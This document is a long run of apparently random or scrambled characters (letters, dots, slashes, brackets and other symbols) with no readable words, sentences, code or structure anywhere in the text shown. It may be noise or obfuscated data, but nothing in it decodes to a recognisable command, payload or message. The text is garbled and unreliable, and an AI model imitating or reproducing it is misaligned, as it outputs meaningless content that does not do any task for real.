gyAko.Adrp.CsN.Onk4.gA{.iICJvTIjhpgg..A.kIj..u.EwEn.fyg(Ou..a.Sl|]gOO.I.hu{uziIuh&$OgJOv.kFOv0WrgCEgr&.hwTNerN.CA.EOgJoIrdw3Q.hAQAODuEDADDo4.sCDDJi..7cTom0OhrAgo.hO.&iO".NoggO.J.uOOTitg.MOAEgz.rCA.II..kE..+M0Amh...CO.E..IAon.uy.O8Cu"QOOwJ.MSOO+rEO.MChksJ.r0IoC.$g.gohDE.hCgnIC}COwcMA)Cg.ANrb.Dq|yAwuDSo*rozA.J.COA4h.ykh3OOSO.r7C.rCDgLoABdSMINkOzII2jm.CI..hga6ci8.SCAI.0itj|hgJChtAvc.hA.CNCyhZJYoaI2h.oOc8.]OdyCz..g.jE)z:Nw&A[..h.OI.hy..Cc.JkhNhr0CAA|h.M..i.IJAkjpIAJCMyjzh0E.igohAwuhu4NpDAyrgi.ru.hAOhAg0n.fCk.. DOCEhSAoI..pgA2khAgi.hw5AtCO2k.fIJ.hgO$d.nIuA.srTkA^I.h2A{h.Cp}IyA&I.hI8A)O.skuhw9OghOsIzgA4EONhggAAIyhJoihehnryQIwBx..h.I..Ig{g.KDgDEih.m-AEv.CkahgAuDAAshAJE.JguAhD\/Ahh=.DOwhgg\/..SC.oCuAwhjj.p.ChD0hhOJg\/w>oMwo2wg+kyZ<g#h0.kN.h0OExBe\/.EiJIA.O0lgIlh"..2xAuo80wuc.,IqaEA.qnC8.pwrIzzn.D5hlOzuOChuCC.C_hCE{axgOO.vhki+JOAIgIpM"Azghh+.A.)ogn%rqvJr.A#yEh9OpI.AzkAN IaC$OYudi1E-|hI.NjrkiDhkAgOhIdEOfXIp!7.ahAC.hi.cg,.IAulOuOgA+M5hE..hA.o.ch.3uSTDhiAu.wO..g.do)..A"eEOIm.iIr1..N7n&.zDyh{ID.bSkdOONypkw@Ag.nbiwh.4AuuDaAspCcCAygJhhOzjrhAIkgAIg.DI.0A8.F%IipgAAohh9iO*iCC.vg.MS.ADNjO.huCOJi0hrAhO9iIhBs..JF IkprAO.Xxh.nmoIO0IEJ.=SOCjOyCcrCCh".. 9Au.guhyJrzOMy.gD.nAu.Dn*jIIp.aAEuIAAugYrInTE4C{u..A[D.AEykhACyf&n.sC8.yA.Ohi2r.niihiy0+.wohgv.IwIhh4.p.IGskCiE9hbCw.t.}0ON9gqApIOOrr=n=g)r0ghAuE..2s.IJ7*ah0w!zEc.zu6TojJ.InhOgOkh3JJA4..ODp0.qEg!OMCp.N4nI.YDAhrIh.IS#dcO.yhkx@jginiigh64.uADhAHp+cyA.gAh\/OAjhhrI1ghIE.dIr0.8.FnIup2A0orh.iI*iCE.hghM..ADgj...uJOAiwhuA.O>OInggEO-6g.DChW.hCnc.hmpIhyr\/o1ryrCMh.EIrrwA+N.J.0rh.hA[JjCIdkEk\'.0zO.hgbhn.ur.JJ.h...yEhgENsIri.AIOAgIrh.ogck.hh,.CA!OUwJy`NXf"6JX<A&I.hwo\'cn..OKnu{J7.As.xpI|C..w hnwAyJn.czzJeh..iOVzng+EgE.;o7.JwdwrOA3sOJwuMIv}wi.r4\/oArpl0rAO07O9hDOvhOwh.g.#k0D8A.OdhtIr.T..u.tggaQfhIzi.oJOOhIgI#N0k.g6J.Sh\/..u.l.sI+pg.+hvuu.w3wOL.0.gA"jIVv\/.0\/oz.hui$.hN$N.z=A7kvhOyAdEcIh.nginDg\/khAEg_AW...TOzAsbJuAIo&W4JCAMAiJhg+Jkh.guMk.cSoJAh.gJ\/r.cJ2hpP AvskP$Az.TayhLJnAghCbJ-TwhhtA.JC..EZAA@m\'ACd:.DuAmJBOnh..uax*aj.,A)I]AGh.wb.6y.pJ.hu..D.J;AIOAJkJaO..v1C0...gg40^5..7EBNAEkrOwAwh.EA_.W..yThzusCJgAco8WOJCAwAgJygCJghAgdMO.JSOJ.hEgy\/%.CJOhIP.AJsoPmA...aIhOJkA.hCbp-?wwhgA0JV.IE.AJ@ \'.CI:cDOACJCO7hO.hax*Aj.,O) ]^GA.Kb46k..J8hJ.JDwJ.AaO.JEJyOA.81p00.Cg&4A^5.h7uBuA k.O.Aih EO_hWz.WThzQs.JCAEo.WgJIACAxJhg.JIhIg.M..\\SNJ.h1g \/..xJEhCPiAhsNPQAA.Aagh=JwA\\h.bO-.whh.AIJJ.DE.A"@.\'9CE:vD.ACJhOAhg..aC*.jJ,J)J]iG[.cbu6S.qJzhO.ADhJJAsOcJ=JIOr..1I0u.hgV4J^9.O7ABrAOk4ODAihAEJ_.Wr.ETAzusOJgAJokW.JwArA.JwgJJOhjghM1.gSuJihpgJ\/...Jih-POA4s\/PJAg.va.hgJ5Akhzbu-dwqhaAvJO.sE.A.@y\'{C9:SDAAuJuOAhA.Jai*.jA,h)I].Gg..bp6g.AJhhA.DDiJAA?OlJDJOO..v190i.^gJ4p^u.g7DBhAMkIOJArh.E$_IWO.lTvz.sJJ8AIorWhJ.ATAAJrghJihEgOM*.gS5JAhngi\/A.hJIhCPgAJsiPrAZ..aAhmJOAJhObE-tw.hhA.JE.AE4AA@h\'jCE:ADQADJEOvhr.Da.*Ejc,p)j]gG..)bK6u.9Jwh4.ED.J.AMOcJdJfOh.r1O0k.ygz4[^..\/7dB.AikgO!A9h.E!_OWf..TdzashJhAAoJWAJ[AiAoJIg.Jhh.gnM\/..SJJJhIgh\/Q.hJ6hcPCAiszPhAO.daEh9JrAuhDbJ-MwAhhAAJA.IEJAx@M\'zCq:JDnAEJOOAhD.hak*ijI,g)J]JG..0bE6..yJzh..pDzJXA O8J.JIOh..1k0-.Egh4p^i.o7OBLAakrOcA.hyEh_.Wy.aTvzhs$JAAEovW<JrA;AKJAg3hhI.ritwihvOcAgvAAMJ.CShJ.h4gA\/ .hJYhAPwA.sMPiAI.laN:-iOE.\/qAhhOrJgqo.uIDC}gqJf.gOrqw.ylJhE0J.JoO.J.J#Jl.Ts.+C7CqCu IhMru.*hwgCCJwJarJ.wlIrAC.:.2O)cMh.h.2..A.8oh!g\\.0A9Ma|r.Av5tAr3x.+h.{...zlNkA-mOu4zwNu\/s.$k. CeZ.p$ErX.0hvhDD.r7.EJvO.9k.zDxAxh-Cthrwxf.ruJO.6..M.JlOku-IA.A.zyk1z..nC..*cOk.z.E..I8N"JCskMnh-rtfrr.StwrvxJ+Og.k4r..AEMuA-O.AavcAu.s?$.EoOb.C.OEAXO0.E.IO..IhODmfgsNOgE.MAh3egCN.g8.uAhjIggNU$g.EA.O.AOhynSOMscju.C4Iuf.COh..MtrIE.Id..iInv.J. eh0skOh.S4}q.AAcE..hNO.E4.vwJ.r\/r8.h1I^J.hv.hhJtOO7Or.JgOJkAvvAhE0.Ju.hkJOE.vi.OAAhOJyO)Jguhw.a.IEODOhS:.#2Ah w JxOwy}rrJvOI.O.ASO..2 hIwhJ.O@tzr.A:C0e\/.vS4mO.g0srAOr29h.ghJvE1vO.zAthJSp.J0hpJet..Sp.A2Th.goJ+O8knrOA.Chew.sS{.=2.73dhl0SrOJJguJgDaOI.r.5h.uCum..zr6r2qEgI2ihh..cclkJg.gwET-OEoOvAAhED.Ruvh.JgOh3ErOJ.OuOgC..I2Oh..hJizz.?.(ov.wsJJwzh,cxJ2.hJ.yJ.zI.v.Jo|..r.JivAJ.r.JfvhJ4r.h.XikDqAwiX..qJCq.u!XEMEqL.oJhv.hsqIgEX.0rq@.lJ0z{JloqJ.zAJpoiJ{zOu.q..hJhzvJLvJbh*IOO.paAn0.AT .OAg0IieZknO.kTc.2AVwMiO\/cne.gT..hA.8CjJpIJk7vhwIAhhi0cO8Erhgy".w.z0oCAsDVuhA5\/Oh@AOC.m.p.hO.hb{u.AgfCc28wragh+p.702JhCyAvEzxZ.jsuJ.yoe.JojO.yC0Jz.=.cA4hr.1cJl.0xzAJwnerMg.noOOE8j.oyvA..\\+hAs.>Ir%u JDCNO.krxA.hwkJ0y<e8Jhy{.5CKJD.Ahr>itOc6lI0h&*Jz5ErvgfnAA.jNjjwdvp.q\\yhIA hOwuJhCO.EDOJxij`?n.OXNJjOO5SSJ".j5a>qq.hCJIC{.AD.J.rC`gn\/Ahuoj*4yvA.D\\#;C>SszupJqCD.iEhJ.0I`gnoO.T.j%cJv0.I\\nrznA>)u4dA*qD.p29.`."SwF3)gAnDfrb#h%OnyE3P.CD.Agul=Sh.O3gyrJAwJwMA?2gSz..wJh2.oA$cJvo0EB.;hm|oE^IrOhoArJr(gAoh..sJO.k\/.D.ng*m"9rJ.hs!A.sO9TI3AO.jih6gOIA(O`f!uJdh.JE5..wADtCDu!zJMhjAIir.gA.orAI.oDyDd.AcDA9DhpgrJ.AwO\/zu<"IJhhdthATeJ.CC..Ic.`C!OJ.h0Jg4O.AAA0[jhMr.IO0hCvC%(Ar._EEUOXphgE.%hJj3.gkAin5gfN.O..OA9ehhSw\'itJCgJh&Or.hwJhAA..sEAz..r4AjYpJ\/Ouk"OJrhJtpgA.kz.J.EA..cAA7u.gA9$S#g!rrtu.erZhJ9hSpgAhCgJ+9Mvh.IrA.gAg!hpi.AuCh,ADE.r35AvnnA.CDfg"EA.nJ2ynh2.h0.hJchOj<.hyCAC..h0A.rO"AoMI ..OsEsIJku*JgzxE*gz.f0c\/SpkSAc..o.h3g+v.ggrrhAEh%.J33\/gwAAngg.NOIrpE..=.Cj..cr..aJA.pj+.hO.iKyy.*8OrAAS.,rhycyIJ..hCJIAh.dyDAh.Gh0AJr,"koyI..fOyEiIykd*hg<xE*\/z fhcESzCh:soh.zpmuOvAgzr.h4EE%hJo3IghAAnzgkN\/IpIfAsgDmEh.igA,C.,ADC..3hAunDAbCIfC".Acn,2HnM2ChCg{]a.Jc.rAIj{An00O}kAu..EOdpvu..E.dEOt\/tNhAr..Ooy.Ok.3A)cAC\'E.zuOpu.3An.rCOS8x.A2DAs...lyCyCeOIu...IDJEE#OEDd..{DSf.xCzII.rc$a.h.uErcd@7ih# Jw.IE.aho.XyMhAOEl..gO7v.hCc%IE{ECC.AAuJkCEyc]EJrJiADAmA.+DJeOAw.vDi...Ms.l.COEguo)C.Z1OEhAaOc.ho;.pAJb.hmxSio..A\/k.rMqt.S.rJ.xOAO.oI...A$f2.raCEJgQ)h.=5 IonuA3c..AoIEO1sgOaIEjl )I.dxIE.A.csmhhIz.1wpq.8atE.AEurh.gsI2niA4wlhDxAh.AidJh.aEEgA.g.;AE\/AA8y.yozEN,p(IEh.h0h&..MJO.JJO.hJz.hJS.OJc.u.AAz.wlrrAo\/3hOgO3ozilA.C.AEcgzmhvO.zi.O\/h.hx9h -pIg.v.3MhzwrOgEg.g{Mu.)4!w0..sODyo.zopAzgJ.D.CrhJOwCEDvJEMOI.ha..gEjOMiI8.dgzOJwfg|9IS.AcJ)sJah.\/DqD8!gJjhehoKCgt.ODgDh!lJChOhJKM.zIbrO9pJ0h0!..jOJMwiA.EllOAgJOYE.z4g.J2e2ChD.AJw.wAyh"g.kCJOhADfhOhA|r3hAEOvh)AA-ugrhgyGhDr$D0EThD..Akre.o...i.Oyuuh+hsUJ.8SCI.O.h...PgwhnFiJ.AdOIphrqS..gJDrwujg-VIvh3gt2OhJh6..O.hogI2uiSrCAc..cMuEOvupMJ{AA14Ak.o\/TJEnh.|cEhv...IyAEI.uZ..E.h.yVhOIEhdO.gg.kwv.wCxAEc..0r..qIjAOrEcwuh-.l}#Y8!g0zrAEbw.{a>%va$AuTiADggIJh4ACAChg.*5BhJkru O0uegA|0M2Es!hNurlwc\'r2riS{JnDiA.rd2Ahr.OhA.fw.!Aysz4A.c2._ 3..gdOi..xEAgcA0sy. O.4kgqavAhrEJyzJ. 2.gkhIpmrOguh..;srhuyC:io8. 8{hdlhwAi..gAhbE.Ca Ih!hEIeDov%..OIAlCo}U.wgjIzE7J.0vaEfe)owuCAA.A..c.O2yOO.E`J#hptg.*.C.yoDC80N:DOv.sJE8.i..rvuAIuC=O.pC@:t9\/Sk4 rjApz!u\/.p.i.hOivwChJDsu1.DO.rk:BAOC4N*u.hC`.EJEqh..ODsI|J.)40hrwO.MO.A"hDhDJlJ6AJq.r[AAojkpxAi.gIIgOwm!RGs.OOhwbg{cNAAAg.Og6khAsO}D91CAihdCnM.gEi.p.uMJw.wgltuw.I.l7dC..r...hSc?h.JySp#z.mA.S2.tfTJ1hlJ.gbvq2=.A.AAz6v4v8gh.iTS.I+O.ODgtv...E.hl|vrLA\/I<.}D9rMO.CnevD\/(.sNrgAh.9\/z.zheh.C3bCS.Cgyko..J\'tM.jA!mrrpnpOhgeOgEOgwOehAt.gIzepurIAunCu4AII.hJw.i\/.ES)?u.gwEtht.ohxhI+n9T\\woDo...\/pIrvu2=zk=r.oa`..Ed,3<kzt=3Aw&.kpADp+.v.Lh4jh.sS}x9CMgb.yE.Eky.g.4s.w.\/vl)xzgzlr9Jwqwu..Ch?..OzJi.o.lu0\\6xDS.c..fznscJ3q.2Nx=54crCuOBhO1...I.hwDC|.jJworThIDO.yVC.\/A6S...As .JB.OEA.y.rNg.O.goOCE...AOgwOA.DICChsgCIo.A.cJ.r\/_hu.(AysDfJc.mAriA...\/3wqi7htAAOvh6g4nO}SCuz.DD.DEhD..1\/|whIE.3]hc..osICh80TDDt.4JJvhD.o.A3I3.hNCre5ySshEiJ.r1..wnNg.r,g.8y|uONv.v."hEwuk3qp..gOogAvi4ODu",At.OTvOnrd.JxAAF..sd.EAgh|.Ddw|OAzsThMyn:.r).OeIdgkrUAoIhiAphpAcaOtnrC5ISI:gtrAI...OE\'1AOwDg.aE.Ag.D2DgOfhAIx"KAu.is..xuICh.9CzwgT=..Asolhhgaw%h\/.(iMCvDOIr..y.h\/.(a..JyiOhJIJhO.p.tbcfD.C.gs.Yp5.SC}NCEz&D .nIZwOggNz.O.uEAOz.AOAh8gOn...].c2Co.t....OzhkJejh8O.wk..p\/q{i.Ao,0Jh.rhMrCAugACoChAgA[hw|ih)S.h5wO.g.OrEAoy\/.J.2Ou.M5.gs.Ef..wE.YqO# 8XgIhOiOAnmDh0A.4E.rorAvIJ.IkbOw.3szOJk...Ehgy.?OEg&riNphGOrAhoahrgq[lgJDC\'CA.hE.AyAO.a%SAhj0hd O.IAIjhM.Jk{IrJEirhuD.OI0O.v9XSgEw.gk.D8n.h.0Ad&OrIii.Abp"hOgOzD0.Jhhh!a.Jur.VOCAAShA.h;.A8CC+ASA{.TJEpchfqw.OdDIohyOOw0.PA.y..58w.Jsi..y..hqkge.JO?kwzhrD.AJkh.yJD6.wOnzkithdJg.aw0.gCO:iO.J.hOygDAEDrAiz.gOhseC]:hOfJ.hhy!DzEJrAiE.OO5w.CA:.OAJ.hAyyDjE5rdOh9.h...AdpkhCOAOJnxa.hD4RIIuA..AsgC..oACE1#AgyEW.rh.tC..4w.40C0ohJy2vh=M.rvsq.AkJzO0A.r.uO^v.C.Jtsh1.Cu..tz|NEgv)).AhmNhCOAAuSAArhO.J8ICAACA#.CJxmOhuq,.AdrI.hwO wu.EA.yI.7=lCv..ok#lo..oz.pAmyhIg*hkAgarEC.1kk\'(08U.o2NAhjEh!.cl4lps.vpO|Nrb.JAlJIpO.CI.AdgAnOhJA9AAh*J(.zshAO04!J=.CJ.rt |ex 2Jhq...ACdAghIECgAh.0ihgA\/.Ag8grAJefCoDhtJ{O.wC"9\/p"h.OU4ICbAIh.hJJAJ AJ6zhJA.AiIg!A?Cu;gFA.tkDezrJOJhAhw"C0.y\'g.JgN!z?.\\..hg.`)zrJvJ#Jh6gI.}J9DAhC@!w?#Yh.pCA.O\'9..g!!h?.\\..gg.ED4hNnI puODOhcgEA.X.n\/4uOJih.!O.rOOCygY.hEJthOe26grOw\/ThgAcsDOohhNAO.C;3.p4hOvhAoe.CwDMx={..CC2.CJ0r.3I)JI2DAIoOpAz0hM.J5t.NA)pIED.IfOsAys0M!JirENh}OOhcr+.hep\/4z.DmzivgfIAhIA.3XpDuh.sEwBnODwSr...Ji4qiyN.oAriA.O.r3AEE.vheywkykJ,aOEh\/yAhAhj..fAX.oC6C.0.dhYI8oGS.hOJCOCC0xdoYJs6GA.c.gfJDA\/oACA.yuOIhrk+6uBKOEAO.pxk%.A0I\/h1wkOorrO.OTOza@Ir!zgh.hxp.oAOJr4EitNS\\D.LMAyk)0OhJhuxDD).OnJ8tJD.)hOhJ.srDx)!OaJsv.D*)wOuJ.orEw)gOlJ<p.E ).OsJAq5Eb)EO.J0u.EO)hOyJytxEq)COlJ.sAE.)iO[JJrgEC)ih.JhAGA)hJ5.AiJ.smuDAzhJhAqR..Cl1hN.Ahg}O3g.MAh8t7|oEivh.6N.riAih.w ..A1Nk{EAAdCIhAyyT.j.g.0yv}JEAtM4th%xI_ho.CeAh\/.hrADsk.gynzDyJD.ju.v2Ai\\rN.eAvEip^.AA1fJ.eaI.hT8IEurRhhJrAsDT3ayEhI.ACk.+ShOOMjE8iwOwA..>LD.e.AA+,?hAt4Ji.N+.gDA"jA.hD.6ycA0avno.rT.wD.hpJU.csJUyMhrCAO.pnzfJIDhCSA.fmmJ.rTy.1AOsz1IDq.zE.hEUh.cScIOODhT.AP.zAn\/is.uOO2ug.CJzh.OogX.gDhAAEaWEMADgArroC.{0AUuo`pC.!A4TfrgIg7.mcuXgI|hEhv.yr.vO8gj]O.owm+..Ewg.3\/.Anh.NAz$ApE2au1DO8h8d.hytAr.Agh{h.9zOhiCIOICAvA6khEuu.n 0.hdyD3a}.99z.g.zdOOhIA@.hArwmzgr\/Jw.J0h<l4!..m.kJzWC7yp34Z.E.knv2ys.i.reErh.oJEhlhkMI{...Idyi}m.gAb. 0gJfhu!A.Jui.A.aA..cxN.A.Ng."hg\/.gzpJ,CJ.ac;.k-uNI.5...iA5dEsA.ITgyf.oidV.OCa.A[u6AhE60k\/8.kvJNzgsufOhvA(Op.IO.7.nghh.6uXh.yFp.rcD.8yCh.O!NkIrh#Ehg.OhruhyhA{2QrOAnpmkADrCgzvw3|h.ghvC)lh.x\/hphdOIyghCOc.AEayhDCh.O.r#O.upJgk.|)xJ2ThAwrv..dEr0N8k2ghah.ssTwOJoyr.9Au kkEOgIEAzt.f0oNJ{C..NI.rEgyD.h.xEzcsEh!.fzCO.E.wJ jz.djc.cASC4$C2i[|igrIJ.Apv0pD.xIOEhlrEDp.jJ.hjh{ pg[1yhryJ.A.pE.yIoENll4JdyorhSOgJJ. .ah.OlIOrN.U\\Ic.A.kAOi.h.hC]VIOhaJ1wJJnDEO0CrhO^yruu8g.I.Os..uw.nO![NArhgDvJ.gsphiAcbJN}iADv)4.u.hnssCu..AEg#50OJ\/h2!7.IuogOI hg9wJIh.!c..Yv.h.Myrzr.[wO!OJ.hhA:6-O+Obh|wIw.(q58.J8 w4jA.Oy.,}E1.EIhE!lvoIhiwwugTvOOh8Oo.h.*CimAps.66.hJ0oJukD.CduoIhhA2JaOO...ICgmzK46.hgo\/J6OIudjt.mih$hpJuzn.2w[#AzDh*A.vN,.Oc>zJNC.FCOJOv..OIw.AJ9h.oI%.JlJhOkyhUgwOzygwkhhr.DJhr.JI(Eo\/rdJgorhNEj.0JrrgJ.(+pJrnJ.ouufEe..JvrhJ.(..EyzUpg.EA.yJSrrJo(2.8yrU.wwEo..JhroJC(A.EywUD.xJfhAo.%gJyJ!o\/rOJcpAuhE0.XJ*rAJw(C.hAwegs..OT j..wAOdYsh.vT.yf.siy,J..2hhCOkIChyiJcYq$hbO.whMp!uJJh.JDpg.pAh6.hdnJAZArhJwiypnyOEhIgAIshpQ.%zgyJOwzrgA.OwhOgwgyANqI<h..kOMIVVCw8zTcD<Azgs"IOy2Nim+dui...AahEzOTg1Wng.+g$6qAho8A.rFgAhO<o.zJv3<lp?.CCJ,OEArDiW.iI8$.MO{sg.hJEgroiI..Id\/6pOr.}hrvg.E0u#A.u.qAf9yA$.cGwhySzdJ}a1A9Tk.Mj;.E.GiCh^OyxS.5OAgbWkAE..sxDN.{TATiOuh ..EElr0.zDOhTO:JJ.yOAOMzh{=As\/hqA.C3OOAA.Jb.fA.ZJWu\/YJ4..wIOh"QsOhghJAIOrsAOOkhigFggA.+O{&.pkwMOVACv8rTsD-A9g4"3Oi2hiIhh5h.g.Sa9IcIQ!zzOu.gOhxEKanI7.wf .h.okkU.wOjAXw.uODNAIhAiC.zCirGjDOuuAhouAhG.CC$h.tnWEmprwMwwgOri#k8hgzm..I.Ax.j.1..EOhhjN9h.5...BkgEI.h09rIOthnaiOnuuv\/3EAzcMyi67J7tCA.J4.hhAh\/hu.DZtr0Jt.Igzz.E.RiTMhNIq.no=.q#Orh)w"Mw2..NTA..grl2tOlrguu...cw.0vlL85gDy.ADIDurE+1yghgnADr6hlJ..jg.ANgjACE.4IIhcAOuchAOOhzJ]gmI.OMhCEJEig..MIJ{g.wkOgU.t0.bCD\/Dh!hJ hIAAikz.Az\/ouyJhhu!O..\\I.gIC# 0AJ.hh!..Ju6.dCA..AEDJDOOh.JOAOAwO+..hwEVC!+?h\\I..IqOhzA.o.uoY.CkhgtM8Dh*o.fE..p.A. .LACp5h\'gCI*n..dw.dDg.AyOj8Nh.iehsEASIIO.Iyvhza"IiOjl5IA.pEouxAIfIhOv.kk.hctEA!ATOC9.E.tJCmAOpOAu.O.x.8bh.CCi2.hOSO.\/h.?Dxu4iAzzC.hg.joJ..\/.hND.uiiizfPhg?CAhu.D+J.gg .jhoO.vwIEiAOwg2D{DCMXd..Diw.kOOwA.OgEOyvoI.iEO4\/J..DSPR.hIMEqIguE.c.fg,vO*.Owq3**..dSIp!gzuOEO.k|hJhwCn0h.JIEh.EgA.pQhv.hCASi.wkr+uhJh.grA8uIi.p.hCIAIInhgAOho.hXisy.EkAEpJh\/gtIA8i.hi@0A.dw.hOIdIOn.Dhu..#fCyqCuucJMr.nsg5OpJwn 2raOi.rFJhA_O.chy=.uAwJ&C.rV;z\/zCIk1@O.hCSg <p-vA\/gAIjinjhz2$W0gVuihuCw.&uN<<.-qh%..JvrJ2JE.N4]ih 1y5kCOI<dj;J#8OI.AJ.JC7.nQA#JD3NRIExzv"CAJ0J|xOpw.hVvJ\'D&#hC}blIOhJvSAhOpOIk.lfJ6JqJr.#hORh)JdAOOfEhmo8Jr.AuJyI..CA.JSI .PAkJCCwg.}hA.vM\'{&JlO@0.oS.hypOI.g2umJnhuOAJDnt2fkAVo_h> AVJy.k1.;2\/.P2@c.EChr.<w-..JJOAvI|v.\'g&Cpd;"\/AS.h.p3I..vfJ6DlJ+c#"wCgJE!Vg_u>iAIJn.p5E;O\/J.y1\'@h.TPD<A-J.bJCAJMIvA\'k&OukAvk.#OwhzJghdnrN"gOahcJgOk.OO<g6uO5hhAO.J.\/AoJJAJw75o.A.J&3.oio)zA".AqEA|qO+Ag.kJrJJiCnzgJ.tD%#uwDj.kA){"dOirhJMOp..>z.uJO.\/lh;.#.OIgkJ J"7.ohACJh3IohJ.JDzMoeor|vOOApvE\'g&c.hnNg O+Jcno.c.vA}ndrt"bwsAOJOO0..OOvmuk5rhvOvJz\/znkJhJ.7OREEp#w"?Ah0.zO"pA k.|hOgOAv.\'O&tChIjNOr."hwzjhg!8zCioDJnCO.]>vAds..lf..OcwkAk.g+Ca.CqoJnjh2.qcixWws k.vKDIEz.f5$\/AhAAAJgDNAyj3(+$yfAhc.fjiOwJrDEwzh..#jiIryAd2e..+cONi|..gpgh8CJ..JC.g..hjvgO.ubJ%AI.DJ.nJ2.EAV9_p>ApAIYkwm.8*NA;u\/%COA.JOIN..AwJ9CAk.}ulOOkJyJkSKdJ.Jq."wOOrIJgO..AA.J\/CJi.A7kI#hOrj7JrJp7CnAAaJo3jnko.z."hOgyJJhh ,A|ovO\'T&JnwAnJ.CU.OAH.D.O2cuAgQw.ScDr.{8vI.A.DJ#AO.j.j(ihWts.khvhDCEp.h5|\/.hEA.JCDCAvhT(h$kfIh,.Jj9OhJkDmwIhy.OjmICyCdcTJkJHELCEOAJJyrO2{kdNc]hhtOuu.5.hhOOJA\/RnjoA{d"DO0y.AEJv3sRy0yzz"FOEj\/JXhOo\/hMn0Ax3.u..g5h\/)hMLhpjohIOOxuNJJhrnI+.#uOhh.JhA.hj%zAEJiC.A.JwIotA@..VChAcJCC.Jgh.ZdJyJpS.AAJECj.I>aAAsD.kf..ocvkEkrgwC..Al.rpJAjsIoC E swkIvcDrEr..50\/ohcAwJJDhANqn(O$cf.ht.lj4OIJADOwyhO..jzI.ykhrROJ.JJSkku.hlJEAOJoCCAi0..D2e8JIyhhEhOI$.&OkwNCA,Jgpa..Ef.ukiCmOJxhr.hiAhehAI\/.0OuvkC#,2. IDiOOCruCui0g.ANA9dCC...IJ0O.l..8Ev#rvohI.HI\/wcATc.oh{Orhv94rAAEISrAC6zrcE.fw.v rOa.HI+IchTA.Ti.Ooh.6.rxAzIArJCoO.hIwp.vJh.gI.OkhI.dcSTvI!2IkOhh8ChIw9.OJ.E.I.H990cnTk.thOOJh.1$rhAoOOC]zEc..M.h.yJiECg.H}8.c4T$.hiCOghIyJrqA[OpCpO:h4w".vJmEh4.Hh8Uh0Aif.uJiI.OOUihCAzh.u9CE.cgIAI.r.Icp.Hwj+h.A.fCucC..iOwyIC0z..D9I..O\/h\/oOJ.0CwrH.iouAAde.uvi|.0O4zICczu.r5`E.grOdovJrk\'.rOhhO.IgsTF.IiJOuhlDnChz..u5..@OuhzIJJAkAwtDOO.u.JD\/hun"JJCODv.lOwjA9w0hOvD=C01h gor.%NsAE..zfrCgDDu0G...IohO9oz O.\/!LEM.?|*w.Chg.7A M.h">..d8S$AJno.E|uCAlb:sOCJAFhMkAhk.E.hw$C?0gOihEo.hc0kO,u).s1IwOohwI2..ot\/rc.o.o.hAMIkO.I.Awz.CwAAz.uJ.hJzOaAhvv.g!!g.Awv&uhA.vhhuAdz-.J!AgkA8zC\\Co.ugwxg%Ogu!hDh]vJAguhi..lSOc}jq.v6gO.nNgoO.oAhOh.yA0J.C.0..SIf jr.B5A:vSvcJk.ivh.h.gOAOu.iOzIENA.pAh\/g|IJA.ufwxSCgMO-aEExA.prh".hhojoA-uh. Iisg.Roco ElAupCh"gA.JSE0[N4h|SJg"r6kumAh.hJyw...a.#?C.J\/+.9xh$f0.j4udi.uh.O.h.B+.hOx.V4iwuhvA.v.O.zAX3uuh.25..h.C\/ANCOhhJci.O.k.h.rhhp.xokp.y.r..IA.fzi$.0zjIuUi.u.wO3oO.oh..dA.AyIg.yygc.7CgCI.!EwrAgJ ..hAvsMhIg.Iihkh...JCy.hdIhhs.i.`Cy.I.hJ.SEf .sciohDJCgDBMC.gIOup8yr..AE%dfkokg8Dr.f..ycuovDrCpDo.v8orE5E1e.ogA.4O.D.xo.3usxThhfhig.A.ip3.tCA\/w=g \/.Jf5rl.OM.O.DOCh 0a.nhyO4F.J5h8 4J\/R wuo2AuIgiwzSADbI0Cp h.CcCoJDgCxDh..8gIs ..cseSh52tAzCwoEJgO 12}ujgEw4S.D..v8rrx  .6.d\/ hsxMjcA. hhAANDk.a.AN^ Orw+..u4k5%zgs!Dg.O.%Jr IuJf.Dvr}.Ig8k.2u Ts.O.z.pmr.zo.. 8Achv-FcCvT.sCo.4 yMoT<ht.J..D.hthTgC"[.hao.g E.h0.z.DcCOTsuguE.Es5wgh.A. Cvgg{kDh4rDwAkhAAgj.p.uhEIKr.tJipvxcigr Oc.E.d.kCk9y..ghC\/.u.hw. u.O hJ.A.jDJ.  Nc2.11Nxw.iwE.E...i.Shzp.xAkv Anq.i.b ..EdA.g4g3.ps .rS,h.!2J.. COng6NJ.d.{.JAOkzhA.C D8hrIEh.rpZr.A3h0.hs.w.AOhh9.wIJOhn.. 5N.kCvOD4Eo.WC.0A.J IJiE? Ih2z.)Zj. ..JiDCFAi JkOfE2AhrhjhDj..E %.ESk?Oj. 6*y...zCAAhEANghIr8i+.oOh.JuIIh.wAy jnoI4cpu..hOrgkaA..urwrvAS9CE.iAsgIv  Jh.lChl.Cw.pgqO rr)z.vO6w.2AC j$DxOgC CE7g N... ...Ah g.r ygOhg a}JoChhAO.S MvJzh2.hhA.g5vMhC3`.gno.8hhw0L+ .w.Lr.9hgsyOh z.JcoJr.Ogj.AE& fw+.id.r.IDi3jn.r I4o.Ach.ACAiji.IM z28gmUJ.ggYw.Dh ho{..dArE.6.hg.n. iucC.OqEOdCggk( ..T\/huO.c.oi|Oh E}J.v yAgrtA9.\/ JVz eXo .zE.h brgj.AN.r.cO.kIuk.pO+hICl?gurAw.S .AA x:J.+  c..l.Mg.Cwh7yw?JuqO.I(hOCOI nhu9CkIvnhuAhtOuS7.9DvEk.rhfz\'uh.hCAjIih.SAC.h Sw .uhfc ez. hI.CC..Ah\/O..I.8\/..h.AhMrdk..hra.O\/|.EhikhkO.rzhgSUOkOr..I.ghrlIrI.EIg.I...Chjlrro.Jh.C.I .hhJS.nwiI.DCfzODg.hA. ..vahIC uAu Iz.z.Ac.. .}rgnA#.A .OM.d.\/.uE* j.C.C.Eh2=D OOg.huEDxC. u5h.A.qgOr.0. AEA.ud.hr.AIh v\'. k:J .(r 0$J I&x Ihs.. \/rF.r #AC wOf h.I.0 Auwn. ngurI 3Rr q.4E& J...t CO< i\/Iu. .xaiO >.kCA Jk.gr A.... .Dppi .EO.I hhdhz...z Or.hCIMhw ihy.C.qEJ p.y.w.C.J a.%.F.MC. uhr.....k mjEhh.E.n .rOr..r.h pEq..Iz.\\ vu.pA.[IA +.}DHwag. Ohpzs.kEr kggyw.egS oh...hCgI ".I\/8.4.N  rhkI.h.u *.Isrhu.h Ah k.E\/.A jh.gJhp.x hhEaDh`yh oIzuhhEgh Ar0.hi&w.  .k._TcpO -9|wy0vy. J.rC....W .pb.rI4rK 3\/(\/kw4g. \/.hCMhf.v zr8.E.I.J MrmEl.h.. M8..E.D.r 2ipC(.!.J D5dfDqMge ngarJ.k0` 3oAg..SIh 